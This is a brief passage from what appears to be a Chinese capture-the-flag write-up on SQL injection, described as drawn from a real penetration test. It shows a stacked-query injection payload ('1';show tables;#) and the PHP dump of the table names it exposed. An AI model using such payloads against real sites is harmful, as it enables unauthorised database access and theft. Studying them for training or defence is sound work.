 取材于某次真实环境渗透，
姿势: 1';show tables;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}